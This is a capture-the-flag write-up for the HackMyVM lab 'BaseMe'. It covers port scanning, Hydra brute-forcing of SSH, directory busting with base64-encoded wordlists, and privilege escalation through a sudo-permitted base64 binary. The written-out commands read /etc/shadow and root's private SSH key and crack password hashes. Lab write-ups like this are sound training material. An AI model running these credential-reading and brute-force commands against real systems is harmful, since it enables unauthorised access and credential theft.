[HMV] BaseMe
Table of Contents
Enumeration#
Initial Scan with Nmap#
As usual, I utilised Nmap to scan the target machine (target.local). The scan revealed two open ports:
$ nmap -sV target.local
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
Port 80 (http)#
Visiting the web page at http://target.local:80, I discovered a cryptic string:

<!-- index.html source code -->
QUxMLCBhYnNvbHV0ZWx5IEFMTCB0aGF0IHlvdSBuZWVkIGlzIGluIEJBU0U2NC4KSW5jbHVkaW5nIHRoZSBwYXNzd29yZCB0aGF0IHlvdSBuZWVkIDopClJlbWVtYmVyLCBCQVNFNjQgaGFzIHRoZSBhbnN3ZXIgdG8gYWxsIHlvdXIgcXVlc3Rpb25zLgotbHVjYXMK
<!--
iloveyou
youloveyou
shelovesyou
helovesyou
weloveyou
theyhatesme
-->
The content was a base64-encoded message from lucas:
echo "QUxMLCBhYnNvbHV0ZWx5IEFMTCB0aGF0IHlvdSBuZWVkIGlzIGluIEJBU0U2NC4KSW5jbHVkaW5nIHRoZSBwYXNzd29yZCB0aGF0IHlvdSBuZWVkIDopClJlbWVtYmVyLCBCQVNFNjQgaGFzIHRoZSBhbnN3ZXIgdG8gYWxsIHlvdXIgcXVlc3Rpb25zLgotbHVjYXMK" | base64 -d
ALL, absolutely ALL that you need is in BASE64.
Including the password that you need :)
Remember, BASE64 has the answer to all your questions.
-lucas
Also, I saved the password-like strings from the source code as passwords.txt.
At this point I had the potential username (lucas) and a set of passwords to use. I had a gut feeling it won’t be enough, though.
Attempting SSH Login#
Using Hydra I tried to open a SSH session with lucas/<password from passwords.txt> pair, to no avail.
Then, I thought of encoding the passwords to base64 and try again, but I still couldn’t get into.
I attempted to use Hydra to brute-force the SSH login with my username ’lucas’ and the passwords from passwords.txt, encoded in base64. Unfortunately, all attempts were unsuccessful.
while IFS= read -r line; do echo $line | base64; done < passwords.txt > based_passwords
# based_passwords.txt
aWxvdmV5b3UK
eW91bG92ZXlvdQo=
c2hlbG92ZXN5b3UK
aGVsb3Zlc3lvdQo=
d2Vsb3ZleW91Cg==
dGhleWhhdGVzbWUK
hydra -l lucas -P based_passwords.txt ssh://target.local -V -I
# ...
6 of 6 [child 5] (0/0)
1 of 1 target completed, 0 valid password found
Web Directory Enumeration with Gobuster#
Next, I employed Gobuster to enumerate directories on the web server, hoping to find hidden paths.
gobuster dir -u http://target.local -w /usr/share/wordlists/dirb/enc_all.txt
Given the hint from lucas about everything important being base64-encoded, I though of encoding the wordlist before busting the HTTP server (the same way I did before with the passwords.txt). This revealed two interesting paths.
gobuster dir -u target.local -w /usr/share/wordlists/dirb/encoded_big.txt
# ...
/aWRfcnNhCg== (Status: 200) [Size: 2537]
/cm9ib3RzLnR4dAo= (Status: 200) [Size: 25]
/cm9ib3RzLnR4dAo=- corresponded to therobots.txtfile. Inspecting it’s contents I found another, yet irrelevantbase64-encoded message./aWRfcnNhCg==- contained theid_rsafile.
Exploring id_rsa File#
The id_rsa file found in the directory /aWRfcnNhCg== was also encoded in base64. After decoding it, I attempted to use the private key for SSH login.
mv id_rsa enc_id_rsa
base64 -d enc_id_rsa > id_rsa
ssh -i id_rsa lucas@target.local
Enter passphrase for key 'id_rsa': # fuck me.
Port 22 (ssh)#
I revisited the encoded_passwords.txt successfully used one to log in via SSH.
$ ssh -i id_rsa lucas@target.local
Logged in as lucas, I obtained the user flag:
cat user.txt
<redacted>
Priv esc#
Checking sudo -l#
Upon running sudo -l, I discovered that user lucas had the privilege to execute /usr/bin/base64 as sudo without providing a password.
sudo -l
Matching Defaults entries for lucas on baseme:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucas may run the following commands on baseme:
(ALL) NOPASSWD: /usr/bin/base64
There’s a GTFObin for that.
Exploiting sudo base64 with GTFObins#
Referring to GTFObins, I found a way to read e.g. /etc/shadowby runningbase64as root to encode-then-decode$LFILE`.
LFILE=/etc/shadow
sudo base64 "$LFILE" | base64 --decode > shadow
cat shadow
Cracking Passwords with John the Ripper#
🙄 this was a dead-end
I copied the /etc/passwd and /etc/shadow files to my local machine and used the unshadow tool to combine them.
unshadow passwd shadow > unshadow.txt cat unshadow.txt
I then attempted to crack the hashed passwords using john but was unsuccessful.
Trying to Steal id_rsa of Root#
Ultimately, I attempted to extract the id_rsa file from the root’s SSH directory and copied it to my local machine.
LFILE=/root/.ssh/id_rsa
sudo base64 "$LFILE" | base64 --decode > id_rsa
scp -i id_rsa lucas@target.local:~/id_rsa id_rsa_root
chmod 400 id_rsa
ssh -i id_rsa_root root@target.local
After setting the appropriate permissions, I successfully logged in as root using the stolen private key:
chmod 400 id_rsa_root
Pwned?#
cat root.txt
<redacted>
Yup.